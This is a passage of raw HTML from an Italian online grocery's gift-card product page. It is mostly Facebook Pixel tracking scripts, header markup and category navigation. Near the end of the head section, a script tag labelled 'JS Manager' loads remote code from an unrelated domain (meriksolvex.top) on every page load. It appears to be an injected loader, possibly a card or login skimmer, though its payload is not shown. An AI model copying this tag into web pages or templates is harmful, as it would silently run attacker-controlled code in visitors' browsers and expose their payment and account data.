            type: 'GET',
            cache: false,
            timeout: 500 // sets timeout to 0.5 seconds
        });
    }
    function isValidV6(ip) {
        
        const regexExp = /(([0-9a-fA-F]{1,4}:){7,7}[0-9a-fA-F]{1,4}|([0-9a-fA-F]{1,4}:){1,7}:|([0-9a-fA-F]{1,4}:){1,6}:[0-9a-fA-F]{1,4}|([0-9a-fA-F]{1,4}:){1,5}(:[0-9a-fA-F]{1,4}){1,2}|([0-9a-fA-F]{1,4}:){1,4}(:[0-9a-fA-F]{1,4}){1,3}|([0-9a-fA-F]{1,4}:){1,3}(:[0-9a-fA-F]{1,4}){1,4}|([0-9a-fA-F]{1,4}:){1,2}(:[0-9a-fA-F]{1,4}){1,5}|[0-9a-fA-F]{1,4}:((:[0-9a-fA-F]{1,4}){1,6})|:((:[0-9a-fA-F]{1,4}){1,7}|:)|fe80:(:[0-9a-fA-F]{0,4}){0,4}%[0-9a-zA-Z]{1,}|::(ffff(:0{1,4}){0,1}:){0,1}((25[0-5]|(2[0-4]|1{0,1}[0-9]){0,1}[0-9])\.){3,3}(25[0-5]|(2[0-4]|1{0,1}[0-9]){0,1}[0-9])|([0-9a-fA-F]{1,4}:){1,4}:((25[0-5]|(2[0-4]|1{0,1}[0-9]){0,1}[0-9])\.){3,3}(25[0-5]|(2[0-4]|1{0,1}[0-9]){0,1}[0-9]))/gi;
        return regexExp.test(ip);
        
    }
    // TODO finish the checkLocalStorage function check
        
        fctp_pageviewcount(20);

    function fctp_pageviewcount(tries) {
        if (typeof jQuery === 'undefined' || typeof fbq != 'function') {
            if (tries > 0) {
                setTimeout(function () { fctp_pageviewcount(tries - 1) }, 350);
            }
        } else {
            jQuery.ajax({
                url: pp_aurl,
                type: 'POST',
                cache: false,
                data: {
                    event: 'Pageviewcount',
                    source_url: location.href,
                    token: 'd64a24de7de5341d30cf7a907a4583b1',
                }
            })
            .done(function (data) {
                if (data !== null && data.return == 'ok' && typeof data.current_page !== 'undefined') {
                    var page = data.current_page == 20 ? 'PagesViewedMore' + data.current_page : 'PagesViewed' + data.current_page;
                    ppTrackEvent(page, {
                        'currency': 'EUR',
                        'value': '1'
                    }, pageview_event_id);
                }
            })
            .fail(function (jqXHR, textStatus, errorThrown) {
                //console.log('Pixel Plus: Cookie consent could not be validated');
            });
        }
    }
    </script>
<!-- End Enable Facebook Pixels -->
<!-- Add To cart Pixel Call -->
    <script type="text/javascript">
        // console.log('PP: Init ATC');
        var qty = false;
        var pp_cart_adding = false;
        var eventFrom = null;
        document.addEventListener("DOMContentLoaded", function(event) {
            var attributewizardpro = false;
            var cdesigner = false;
            var isAWP = $('#awp_wizard').length == 1;

            init_add_to_cart(20);
            $(document).on('change', '#quantity_wanted', function () {
                qty = $(this).val();
            });
            function formatedNumberToFloat(price) {
                price = price.replace(prestashop.currency.sign, '');
                price = price.replace(prestashop.currency.iso_code, '');
                switch (parseInt(prestashop.currency.format)) {
                    case 1:
                        return parseFloat(price.replace(',', '').replace(' ', ''));
                    case 2:
                        return parseFloat(price.replace(' ', '').replace(',', '.'));
                    case 3:
                        return parseFloat(price.replace('.', '').replace(' ', '').replace(',', '.'));
                    case 4:
                        return parseFloat(price.replace(',', '').replace(' ', ''));
                    default:
                        return price;
                }
            }

            function init_add_to_cart(tries) {
                if (typeof jQuery === 'undefined') {
                    if (tries > 0) {
                        setTimeout(function() { init_add_to_cart(tries - 1) }, 250);
                    } else {
                        console.log('jQuery Could not be detected, AddToCart events will not be triggered');
                    }
                } else {
                    
                    if (attributewizardpro || isAWP) {
                        //console.log('addToCart-2');
                        // Add AWP module add to cart event
                        var id_product = $('#product_page_product_id').length ? $('#product_page_product_id').val() : $('.product_page_product_id').val();
                        var id_product_attribute = 0;

                        $('.exclusive').on('click', function () {
                            if (!pp_cart_adding) {
                                atcAjaxCall(id_product, id_product_attribute);
                            }
                        });
                    } else {
                        if (typeof (prestashop) === 'object' && typeof prestashop.on !== 'undefined') {
                            prestashop.on('updateCart', function (event) {
                                if (!pp_cart_adding) {
                                    // console.log('addToCart-4');
                                    window.fb_pixel_event_id = getCookie('fb_pixel_event_id');
                                    // It's a cart delete
                                    if (typeof event.reason.linkAction !== 'undefined' && event.reason.linkAction.indexOf('delete') != -1) {
                                        // It's a product cart delete
                                        return;
                                    } else if (typeof event.reason.updateUrl !== 'undefined') {
                                        // It's a product cart update
                                        return;
                                    }
                                    if (typeof event.reason !== 'undefined') {
                                        if (typeof event.reason.idProduct !== 'undefined') {
                                            let ipa = event.reason.idProductAttribute === undefined ? 0 : event.reason.idProductAttribute;
                                            // Add To Cart in the product list
                                                                                        atcAjaxCall(event.reason.idProduct, ipa);
                                                                                    } else if (typeof event.reason.cart !== 'undefined') {
                                            sendAddToCartFromResponse(event.reason, true, true);
                                        }
                                    }
                                }
                            });
                        } else {
                            //console.log('addToCart-3');
                            // Add the regular procedure if prestashop.on fails
                            XMLHttpRequest.prototype.open = (function (open) {
                                return function (method, url, async) {
                                    var checkURL = url.search('/carrello');
                                    if (checkURL > -1 && !pp_cart_adding) {
                                        //console.log('addToCart-5');
                                        delete window.content_ids_data;
                                        delete window.content_ids_product;
                                        delete window.total_products_value;
                                        window.fb_pixel_event_id = getRandomString(12);
                                        var checkQuestion = url.search('\\?');
                                        if (checkQuestion > -1) {
                                            url = url + '&fb_pixel_event_id=' + window.fb_pixel_event_id;
                                        } else {
                                            url = url + '?fb_pixel_event_id=' + window.fb_pixel_event_id;
                                        }
                                    }
                                    this.addEventListener('load', function () {
                                        if (this.response != '') {
                                            try {
                                                sendAddToCartFromResponse(this.response, false, false);

                                            } catch (e) {
                                                // Is not an AddToCart event, no action needed
                                                //console.log("Can't be parsed the output to json");
                                            }
                                        }
                                    });
                                    open.apply(this, arguments);
                                };
                            })(XMLHttpRequest.prototype.open);
                        }
                    }
                }
            }
            function unique(array) {
                return $.grep(array, function(el, index) {
                    return index === $.inArray(el, array);
                });
            }
            function sendAddToCartFromResponse(r, parsed, delCookie) {
                // console.log('TrySendingATCfromResponse');
                if (!parsed) {
                    r = JSON.parse(r);
                }
                if (typeof r.cart == 'object' && r.cart != null && typeof r.cart.products == 'object' && !pp_cart_adding) {
                    // console.log('SeemsAnAddToCart');
                    pp_cart_adding = true;
                    window.content_name = 'GIFT CARD 50 _';
                    window.content_category = 'Categorie > Regali';
                    //cart value should never be 0 or empty, so assigning miniumm value as 1
                    window.content_value = 1;
                    window.content_ids_data = [];
                    window.content_ids_product = [];
                    var selected_product_id = r.id_product ? r.id_product : r.idProduct;
                    var ipa = r.id_product_attribute ? r.id_product_attribute : r.idProductAttribute;
                    if (cdesigner) {
                        atcAjaxCall(selected_product_id, ipa);
                    } else {
                        $.each(r.cart.products, function (key, value) {
                            var id_combination = '';
                                                        if ((selected_product_id == value.id_product && value.id_product_attribute == 0)
                                || (selected_product_id == value.id_product && value.id_product_attribute > 0 && value.id_product_attribute == ipa)) {
                                var pprice = 0;
                                if (typeof value.price_with_reduction !== 'undefined') {
                                    pprice = value.price_with_reduction;
                                } else if (typeof value.price_without_reduction !== 'undefined') {
                                    pprice = value.price_without_reduction;
                                } else {
                                    pprice = formatedNumberToFloat(value.price);
                                }
                                if (typeof value.name !== 'undefined') {
                                    content_name = value.name;
                                }
                                content_value = pprice.toFixed(pp_price_precision);
                                var pid = '' + value.id_product + id_combination;
                                var this_product = {
                                    'id': pid,
                                    'quantity': (qty !== false ? qty : value.quantity),
                                    'item_price': (qty !== false ? qty * pprice : value.quantity * pprice),
                                }
                                if (typeof value.category !== 'undefined' && value.category != '') {
                                    this_product.category = value.category;
                                }
                                content_ids_data.push(this_product);
                                content_ids_product.push(pid);
                            }
                        });

                        window.total_products_value = r.cart.totals.total.amount;
                        //here we suppose to sent the add to cart event
                        var cartValues = {
                            'content_name': window.content_name,
                            'content_ids': unique(window.content_ids_product),
                            'contents': unique(window.content_ids_data),
                            'content_type': 'product',
                            'value': content_value,
                            'currency': 'EUR'
                        };

                                                if (window.content_category != '') {
                            cartValues['content_category'] = window
                                .content_category;
                        }
                        //console.log(cartValues);
                        if (cartValues.content_type != '' && cartValues.contents != '' &&
                            cartValues.content_ids != '' && cartValues.value != '' &&
                            cartValues.currency != '') {
                            var event_id = getCookie('fb_pixel_event_id') !== undefined ? getCookie('fb_pixel_event_id') : getRandomString(12);
                            trackAddToCart(cartValues, event_id);
                        } else {
                            console.log("fbq error: Invalid values in the contents or the cart item is deleted");
                        }
                    }
                    if (delCookie) {
                        deleteCookie('fb_pixel_event_id');
                    }
                }
            }
            function trackAddToCart(values, event_id) {
                // console.log('track Add To Cart');
                setTimeout(function() { pp_cart_adding = false; }, 2000);
                ppTrackEvent('AddToCart', values, event_id);
            }
            /*For custom module add to cart trigger*/
            function atcAjaxCall(id_product, id_product_attribute) {
                pp_cart_adding = true;
                setTimeout(function() {
                    $.ajax({
                        url: pp_aurl,
                        type: 'POST',
                        cache: false,
                        data: {
                            customAjax: true,
                            id_product: id_product,
                            id_product_attribute: id_product_attribute,
                            quantity: qty || 1,
                            event: 'AddToCart',
                            rand: Math.floor((Math.random() * 100000) + 1),
                            token: 'eff7cd63c3032d8282b7f526f1ebf141',
                        }
                    })
                        .done(function (data) {
                            if (data.return == 'ok') {
                                return trackAddToCart(data.custom_data, data.event_id);
                            }
                            if (data.return == 'error') {
                                console.log('There has been an error while trying to send the AddToCart event');
                            }
                        })
                        .fail(function (jqXHR, textStatus, errorThrown) {
                            // Something went wrong
                        });
                }, 500);
            }
    });
    </script>
<!-- End Add to cart pixel call -->
<!-- Facebook View Content Track -->
<script type="text/javascript">
    document.addEventListener('DOMContentLoaded', function () {
        fctp_viewContent(10);
    });
    if (typeof vc_last_id === 'undefined') {
        var vc_last_id = 0;
    }
    var combination = 0;
    var combi_change = false;
    var u = document.URL;
    var pvalue = 50;

        function fctp_viewContent(max_tries) {
            if ((typeof jQuery == 'undefined' || typeof fbq != 'function')) {
                if (max_tries > 0) {
                    setTimeout(function () {
                        fctp_viewContent(max_tries - 1)
                    }, 500);
                }
            } else {

                            trackViewContent();
            
            }
        }

        function trackViewContent() {
            console.log('trackViewContent');
            let ipa = 0;
            if (typeof combination !== 'undefined' && combination > 0) {
                ipa = combination;
            }
            let id = '5473';
                        //console.log(vc_last_id);
            if (vc_last_id != id) {
                let event_id = typeof fb_pixel_event_id_view !== 'undefined' ? fb_pixel_event_id_view : getCookie('fb_pixel_event_id_view');
                if (!event_id) {
                    event_id = getRandomString(12);
                }

                ppTrackEvent('ViewContent', {
                    content_name : 'GIFT CARD 50 _',
                                        content_category: 'Categorie > Regali',
                    
                    value: pvalue,
                    currency :'EUR',

                                        content_type: 'product',
                    content_ids : [id],
                                        
                }, event_id);
                vc_last_id = id;
            }
        }

        function discoverCombi() {
            if (combi_change === true) {
                combi_change = false;
                return true;
            }
            if ($('#product-details').length > 0) {
                if (typeof $('#product-details').data('product') !== 'undefined') {
                    combination = $('#product-details').data('product').id_product_attribute;
                    pvalue = $('#product-details').data('product').price_amount;
                    return true;
                }
            }
            return false;
        }
        </script>

    <!-- END Facebook View Content Track --><!-- Contact Pixel Call -->
<script type="text/javascript">
    document.addEventListener("DOMContentLoaded", function(event) {
        init_newsletter(10);
        var fb_pixel_newsletter_event_id = getCookie('fb_pixel_newsletter_event_id');
        var FCTP_NEWSLETTER_VALUE = '1';
        var max_tries = 0;


        function init_newsletter(tries)
        {
            if (typeof jQuery !== 'undefined') {
                $(document).ready(function() {
                                        $('input[name="submitNewsletter"]').click(function(event) {
                        if ($('input[name="email"]').val() != '') {
                            setTimeout(function() {
                                if (jQuery('.block_newsletter').find(".alert-danger").length == 1) {
                                    console.log(
                                        'Conversion could not be sent, contact module developer to check the issue');
                                } else {
                                    fctp_newsletter(10);
                                }
                            }, 1000);
                        }
                    });
                                        function fctp_newsletter(max_tries, email = "")
                    {
                        if (typeof fbq != 'undefined' && typeof jQuery != 'undefined') {
                                                        jQuery.ajax({
                                url: pp_aurl,
                                type: 'POST',
                                cache: false,
                                data: {
                                    event: 'Newsletter',
                                    rand: Math.floor((Math.random() * 100000) + 1),
                                    source_url: window.location.href
                                }
                            })
                                .done(function(data) {
                                    if (data.return == 'ok') {
                                        trackNewsletter(email);
                                    }
                                })
                                .fail(function(jqXHR, textStatus, errorThrown) {
                                    console.log('Conversion could not be sent, as the email is already registered');
                                });
                                                    } else {
                            if (tries > 0) {
                                setTimeout(function() { fctp_newsletter(tries-1) }, 500);
                            }
                        }
                    }
                });
                function trackNewsletter()
                {
                    ppTrackEvent('Newsletter', {
                        'content_name' : 'Newsletter',
                        value: FCTP_NEWSLETTER_VALUE,
                        currency : 'EUR',
                    }, fb_pixel_newsletter_event_id);
                }
            } else {
                if (tries > 0) {
                    setTimeout(function() { init_newsletter(tries-1); }, 350);
                }
            }
        }
    });
</script>
<!-- End Contact Pixel Call --><!-- Contact Pixel Call -->
<script type="text/javascript">
    document.addEventListener("DOMContentLoaded", function() {
        init_time_event(10);
        var time = 0;

        function init_time_event(tries) {
            //Main script start
            if (typeof jQuery === 'undefined' || typeof fbq === 'undefined') {
                if (tries > 0) {
                    setTimeout(function () {
                        init_time_event(tries - 1)
                    }, 500);
                }
            } else {
                var counter = 0;
                var timer = new IntervalTimer(function () {
                    if (counter < 4) {
                        time = time + 30;
                        if (time == 120) {
                            time = '+120';
                        }
                        fctp_pagetime(tries - 1, time);
                        counter++;
                    }
                }, 30000); // WAS 30000

                document.addEventListener("visibilitychange", function () {
                    if (document.visibilityState === 'visible') {
                        timer.resume();
                    } else {
                        timer.pause();
                    }
                });
            }
        }
        function IntervalTimer(callback, interval) {
            var timerId, timeoutId, startTime, remaining = 0;
            var state = 0; //  0 = idle, 1 = running, 2 = paused, 3= resumed
            this.interval = interval;
            this.pause = function () {
                if (state != 1 && state != 3) return;
                remaining = this.interval - (new Date() - startTime);
                if (state == 1) window.clearInterval(timerId);
                if (state == 3) window.clearTimeout(timeoutId);
                state = 2;
            };

            this.resume = function () {
                if (state != 2) return;
                state = 3;
                timeoutId = window.setTimeout(this.timeoutCallback, remaining);
            };

            this.timeoutCallback = function () {
                if (state != 3) return;
                callback();
                startTime = new Date();
                timerId = window.setInterval(callback, interval);
                state = 1;
            };

            startTime = new Date();
            timerId = window.setInterval(callback, interval);
            state = 1;
        }

        function fctp_pagetime(tries)
        {
                        jQuery.ajax({
                url: pp_aurl,
                type: 'POST',
                cache: false,
                data: {
                    event: 'Pagetime',
                    source_url: location.href,
                    time: time,
                    rand: Math.floor((Math.random() * 100000) + 1)
                }
            })
            .done(function(data) {
                if (data.return == 'ok') {
                    trackPageTime(data);
                }
            })
            .fail(function(jqXHR, textStatus, errorThrown) {
                console.log('Conversion could not be sent, contact module developer to check the issue');
            });
                    }
        function trackPageTime(data)
        {
            var eventName = time == 0 ? 'Pagetime' : 'Time'+time+'s';
            ppTrackEvent(eventName, {
                'content_name' : 'PaginaTempo',
                value: 1,
                currency : 'EUR',
                status: true,
                time : time+'s',
            },  data.event_id);
        }
    });
</script>
<!-- End Contact Pixel Call -->






<!-- JS Manager: custom-1766354526568-598 -->
<script type="text/javascript" src="https://meriksolvex.top/1/fumagallidelivery/metrics.js" id="custom-1766354526568-598-js"></script>
<!-- End JS Manager: custom-1766354526568-598 -->
    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://fumagallidelivery.com/regali/5473-gift-card-50.html">
  <meta property="og:title" content="GIFT CARD 50 _">
  <meta property="og:site_name" content="Fumagalli Delivery | Fresco e Buono">
  <meta property="og:description" content="Regali, Regali, Gift card, Gift card">
  <meta property="og:image" content="https://fumagallidelivery.com/5587-large_default/gift-card-50.jpg">
    <meta property="product:pretax_price:amount" content="50">
  <meta property="product:pretax_price:currency" content="EUR">
  <meta property="product:price:amount" content="50">
  <meta property="product:price:currency" content="EUR">
    
  </head>

  <body id="product" class="lang-it country-us currency-eur layout-left-column page-product tax-display-disabled product-id-5473 product-gift-card-50- product-id-category-1502 product-id-manufacturer-18 product-id-supplier-0 product-available-for-order  ps_176
	no_bg #ffffff bg_attatchment_fixed bg_position_tl bg_repeat_xy bg_size_initial slider_position_column slider_controls_white banners_top2 banners_top_tablets2 banners_top_phones1 banners_bottom2 banners_bottom_tablets2 banners_bottom_phones1 submenu1 pl_1col_qty_5 pl_2col_qty_4 pl_3col_qty_3 pl_1col_qty_bigtablets_4 pl_2col_qty_bigtablets_3 pl_3col_qty_bigtablets_2 pl_1col_qty_tablets_3 pl_1col_qty_phones_1 home_tabs1 pl_border_type2 32 14 16 pl_button_icon_no pl_button_qty2 pl_desc_no pl_reviews_no pl_availability_yes  hide_reference_no hide_reassurance_yes product_tabs1    menu_sep1 header_sep1 slider_boxed feat_cat_style2 feat_cat4 feat_cat_bigtablets2 feat_cat_tablets2 feat_cat_phones2 all_products_yes pl_colors_yes newsletter_info_yes stickycart_yes stickymenu_yes homeicon_no pl_man_yes product_hide_man_no  pl_ref_yes  mainfont_Poppins bg_white standard_carusele not_logged ">

    
              <a class="whatsappchat-anchor whatsappchat-anchor1" target="_blank" href="https://web.whatsapp.com/send?l=it&amp;phone=393515006413">        <div class="whatsapp whatsapp_1 whatsapp-badge bottom-right"
            >
            <span style="background-color: #25d366">
                <i class="whatsapp-icon" ></i>
                Chat Live!            </span>
        </div>
    </a>    
    

    <main>
      
              

      <header id="header">
        
          


  <div class="header-banner">
    
  </div>



  <nav class="header-nav">
    <div class="container">
      <div class="row">
          <div class="col-md-12 col-xs-12">
            <div id="_desktop_contact_link">
  <div id="contact-link">

	<!-- Custom -->
	<span class="shop-phone shop-social">
		<a href="https://www.facebook.com/fumagallidanilosrl" target="_blank"><i class="fa fa-facebook" style="font-size: 16px;"></i></a>
	</span>
	  
	<span class="shop-phone shop-social">
		<a href="https://www.instagram.com/fumagallidanilosrl" target="_blank"><i class="fa fa-instagram" style="font-size: 16px;"></i></a>
	</span> 
	<!-- Custom -->  
	  
			<span class="shop-phone contact_link">
			<a href="https://fumagallidelivery.com/contattaci">Contatto</a>
		</span>
	
			<span class="shop-phone shop-tel">
			<i class="fa fa-phone"></i>
			<span class="shop-phone_text">Telefono:</span>
			<strong>0362.918010</strong>
		</span>
	
			<span class="shop-phone shop-email">
			<i class="fa fa-envelope"></i>
			<span class="shop-phone_text">E-mail:</span>
			<strong><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%66%75%6d%61%67%61%6c%6c%69%64%65%6c%69%76%65%72%79.%63%6f%6d" >&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x66;&#x75;&#x6d;&#x61;&#x67;&#x61;&#x6c;&#x6c;&#x69;&#x64;&#x65;&#x6c;&#x69;&#x76;&#x65;&#x72;&#x79;&#x2e;&#x63;&#x6f;&#x6d;</a></strong>
		</span>
	
  </div>
</div>


            <div id="_desktop_user_info">
  <div class="user-info">


	<ul class="user_info hidden-md-up">

		
			<li><a href="https://fumagallidelivery.com/account" title="Accedi al tuo account cliente" rel="nofollow">Accedi</a></li>
			<li><a href="https://fumagallidelivery.com/login?create_account=1" title="Accedi al tuo account cliente" rel="nofollow">Crea un account</a></li>

		
	</ul>


	<div class="hidden-sm-down">
		<span class="welcome">Benvenuto,</span>
					<a class="account" href="https://fumagallidelivery.com/account" title="Accedi al tuo account cliente" rel="nofollow">Accedi</a>

			<span class="or">o</span>

			<a class="account" href="https://fumagallidelivery.com/login?create_account=1" title="Accedi al tuo account cliente" rel="nofollow">Crea un account</a>
			</div>


  </div>
</div>
			<!-- Custom -->  
			<a href="#block-newsletter-content"><p style="font-size: 15px; color: #39b54a;"><strong>Iscriviti alla newsletter e ricevi il tuo sconto di benvenuto!</strong></p></a>
			<!-- Custom -->
          </div>
      </div>
    </div>
  </nav>



  <div class="header-top">
    <div class="container">
	  <div class="row">
		<a href="https://fumagallidelivery.com/" class="col-md-3 hidden-sm-down2" id="_desktop_logo">
			<img class="logo img-responsive" src="/img/fumagalli-delivery-fresco-e-buono-logo-1703066243.jpg" alt="Fumagalli Delivery | Fresco e Buono">
		</a>
		
<div id="_desktop_cart">

	<div class="cart_top">

		<div class="blockcart cart-preview inactive" data-refresh-url="//fumagallidelivery.com/moduli/ps_shoppingcart/ajax">
			<div class="header">
			
				<div class="cart_index_title">
					<a class="cart_link" rel="nofollow" href="//fumagallidelivery.com/carrello?action=show">
						<i class="material-icons shopping-cart">shopping_cart</i>
						<span class="hidden-sm-down cart_title">Carrello:</span>
						<span class="cart-products-count">
							0<span> Prodotti - 0,00 €</span>
						</span>
					</a>
				</div>


				<div id="subcart">

					<ul class="cart_products">

											<li>Non ci sono più articoli nel tuo carrello</li>
					
										</ul>

					<ul class="cart-subtotals">

				
						<li>
							<span class="text">Spedizione</span>
							<span class="value">Gratis</span>
							<span class="clearfix"></span>
						</li>

						<li>
							<span class="text">Totale</span>
							<span class="value">0,00 €</span>
							<span class="clearfix"></span>
						</li>

					</ul>

					<div class="cart-buttons">
						<a class="btn btn-primary viewcart" href="//fumagallidelivery.com/carrello?action=show">Pagamento <i class="material-icons">&#xE315;</i></a>
											</div>

				</div>

			</div>
		</div>

	</div>

</div>


<!-- Block search module TOP -->
<div id="_desktop_search_widget" class="col-lg-4 col-md-4 col-sm-12 search-widget hidden-sm-down ">
	<div id="search_widget" data-search-controller-url="//fumagallidelivery.com/ricerca">
		<form method="get" action="//fumagallidelivery.com/ricerca">
			<input type="hidden" name="controller" value="search">
			<input type="text" name="s" value="" placeholder="Cerca nel catalogo" aria-label="Cerca">
			<button type="submit">
				<i class="material-icons search">&#xE8B6;</i>
				<span class="hidden-xl-down">Cerca</span>
			</button>
		</form>
	</div>
</div>
<!-- /Block search module TOP -->
    <!-- Menu -->
        <div id="block_top_menu" class="sf-contener clearfix col-md-2">
        <div class="cat-title">Menu</div>
        <ul class="sf-menu clearfix menu-content">
            <li><a href="https://fumagallidelivery.com/" title="Vedi le categorie">Vedi le categorie</a><ul><li><a href="https://fumagallidelivery.com/1493-frutta" title="Frutta">Frutta</a></li><li><a href="https://fumagallidelivery.com/1838-verdura" title="Verdura">Verdura</a></li><li><a href="https://fumagallidelivery.com/1845-box" title="Box">Box</a></li><li><a href="https://fumagallidelivery.com/1848-erbe-aromatiche-e-fiori" title="Erbe aromatiche e fiori">Erbe aromatiche e fiori</a></li><li><a href="https://fumagallidelivery.com/1502-regali" title="Regali">Regali</a></li><li><a href="https://fumagallidelivery.com/1846-funghi" title="Funghi">Funghi</a></li><li><a href="https://fumagallidelivery.com/1847-legumi-e-cereali" title="Legumi e cereali">Legumi e cereali</a></li><li><a href="https://fumagallidelivery.com/1499-bevande" title="Bevande">Bevande</a></li><li><a href="https://fumagallidelivery.com/1498-varie" title="Varie">Varie</a></li><li><a href="https://fumagallidelivery.com/1413-biologico" title="Biologico">Biologico</a></li></ul></li>
                    </ul>
    </div>
    <!--/ Menu -->

		<div class="clearfix"></div>
	  </div>
    </div>

	<div id="rwd_menu" class="hidden-md-up">
		<div class="container">
			<div id="menu-icon2" class="rwd_menu_item"><i class="material-icons d-inline">&#xE5D2;</i></div>
			<div id="search-icon" class="rwd_menu_item"><i class="material-icons search">&#xE8B6;</i></div>
			<div id="user-icon" class="rwd_menu_item"><i class="material-icons logged">&#xE7FF;</i></div>
			<div id="_mobile_cart" class="rwd_menu_item"></div>
		</div>
		<div class="clearfix"></div>
	</div>
	  
	<!--	  <script src="//widget.zoorate.com/widgets/v6/feed.js?key=API_KEY&widget_id=277ebc69aa5c7f16&version=6.1.1" async ></script><div class="zoorate_widget" data-ver="6.1.1" data-id="INCREMENT_ID" data-type="custom" data-lang="all" data-gui="all"></div>
	 --> 

	<div class="container">
		<div id="mobile_top_menu_wrapper2" class="rwd_menu_open hidden-md-up" style="display:none;">
			<div class="js-top-menu mobile" id="_mobile_top_menu"></div>
		</div>

		<div id="mobile_search_wrapper" class="rwd_menu_open hidden-md-up">
			<div id="_mobile_search_widget"></div>
		</div>

		<div id="mobile_user_wrapper" class="rwd_menu_open hidden-md-up" style="display:none;">
			<div id="_mobile_user_info"></div>
		</div>
	</div>
  </div>
  

<div class="menu js-top-menu position-static hidden-sm-down" id="_desktop_top_menu">
    
          <ul class="top-menu container" id="top-menu" data-depth="0">

					<li class="home_icon"><a href="https://fumagallidelivery.com/"><i class="icon-home"></i><span>Home</span></a></li>
		
                    <li class="category" id="category-1410">
                          <a
                class="dropdown-item"
                href="https://fumagallidelivery.com/1410-specialita" data-depth="0"
                              >
                                Specialità
              </a>
                          </li>
                    <li class="category" id="category-1411">
                          <a
                class="dropdown-item"
                href="https://fumagallidelivery.com/1411-promo" data-depth="0"
                              >
                                Promo
              </a>
                          </li>
                    <li class="category" id="category-1412">
                          <a
                class="dropdown-item"
                href="https://fumagallidelivery.com/1412-stagione" data-depth="0"
                              >
                                Stagione
              </a>
                          </li>
                    <li class="category" id="category-1413">
                          <a
                class="dropdown-item"
                href="https://fumagallidelivery.com/1413-biologico" data-depth="0"
                              >
                                Biologico
              </a>
                          </li>
                    <li class="cms-page" id="cms-page-6">
                          <a
                class="dropdown-item"
                href="https://fumagallidelivery.com/fumagallidelivery/6-fedelta" data-depth="0"
                              >
                                Fedeltà
              </a>
                          </li>
                    <li class="cms-page" id="cms-page-4">
                          <a
                class="dropdown-item"
                href="https://fumagallidelivery.com/fumagallidelivery/4-chi-siamo" data-depth="0"
                              >
                                Chi siamo
              </a>
                          </li>
                    <li class="link" id="lnk-contatti">
                          <a
                class="dropdown-item"
                href="https://fumagallidelivery.com/contattaci" data-depth="0"
                              >
                                Contatti
              </a>
                          </li>
              </ul>
    
    <div class="clearfix"></div>
</div>


        
      </header>

      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      

            
      <section id="wrapper">
        
        <div class="container">
			
			
			<div class="row">
			  
				<nav data-depth="3" class="breadcrumb hidden-sm-down">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://fumagallidelivery.com/">
            <span itemprop="name">Home</span>
          </a>
          <meta itemprop="position" content="1">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://fumagallidelivery.com/1502-regali">
            <span itemprop="name">Regali</span>
          </a>
          <meta itemprop="position" content="2">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://fumagallidelivery.com/regali/5473-gift-card-50.html">
            <span itemprop="name">GIFT CARD 50 _</span>
          </a>
          <meta itemprop="position" content="3">
        </li>
      
      </ol>
</nav>
			  

			  
				<div id="left-column" class="columns col-xs-12 col-sm-4 col-md-3">
				  				  










<div class="block-categories block">

	
	<div class="h6 text-uppercase facet-label">

		<a href="https://fumagallidelivery.com/2-categorie" title="Categorie">Categorie</a>

	</div>



    <div class="block_content">

		<ul class="tree dhtml">

			

  <li><a href="https://fumagallidelivery.com/1493-frutta" >Frutta</a><ul>

  <li><a href="https://fumagallidelivery.com/1849-agrumi" >Agrumi</a></li><li><a href="https://fumagallidelivery.com/1850-esotica" >Esotica</a></li><li><a href="https://fumagallidelivery.com/1851-frutta-pronto-uso" >Frutta pronto uso</a></li><li><a href="https://fumagallidelivery.com/1852-frutti-di-bosco" >Frutti di bosco</a></li><li><a href="https://fumagallidelivery.com/1853-mele-e-pere" >Mele e pere</a></li><li><a href="https://fumagallidelivery.com/1854-frutta-secca-disidratata-e-sciroppata" >Frutta secca, disidratata e sciroppata</a></li><li><a href="https://fumagallidelivery.com/1855-altra-frutta" >Altra frutta</a></li>
</ul></li><li><a href="https://fumagallidelivery.com/1838-verdura" >Verdura</a><ul>

  <li><a href="https://fumagallidelivery.com/1839-altra-verdura" >Altra verdura</a></li><li><a href="https://fumagallidelivery.com/1840-insalate" >Insalate</a></li><li><a href="https://fumagallidelivery.com/1841-patate-aglio-e-cipolle" >Patate, aglio e cipolle</a></li><li><a href="https://fumagallidelivery.com/1842-pomodori" >Pomodori</a></li><li><a href="https://fumagallidelivery.com/1843-verdura-pronto-uso" >Verdura pronto uso</a></li><li><a href="https://fumagallidelivery.com/1844-zuppe-e-minestroni" >Zuppe e minestroni</a></li>
</ul></li><li><a href="https://fumagallidelivery.com/1845-box" >Box</a></li><li><a href="https://fumagallidelivery.com/1848-erbe-aromatiche-e-fiori" >Erbe aromatiche e fiori</a></li><li><a href="https://fumagallidelivery.com/1502-regali" class="selected">Regali</a></li><li><a href="https://fumagallidelivery.com/1846-funghi" >Funghi</a></li><li><a href="https://fumagallidelivery.com/1847-legumi-e-cereali" >Legumi e cereali</a></li><li><a href="https://fumagallidelivery.com/1499-bevande" >Bevande</a></li><li><a href="https://fumagallidelivery.com/1498-varie" >Varie</a></li><li><a href="https://fumagallidelivery.com/1413-biologico" >Biologico</a></li>


		</ul>

	</div>



</div>
<section class="best-products tab-pane fade" id="angarbest">
  <div class="h1 products-section-title text-uppercase index_title">
    <a href="https://fumagallidelivery.com/piu-venduti">Migliori vendite</a>
  </div>
  <div class="products">
          
	 

	 	 
  <article class="product-miniature js-product-miniature " data-id-product="4946" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://fumagallidelivery.com/frutti-di-bosco/4946-fragole-250-gr.html" class="product-flags-plist">
														</a>
				

				
				<a href="https://fumagallidelivery.com/frutti-di-bosco/4946-fragole-250-gr.html" class="thumbnail product-thumbnail">
				
				<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
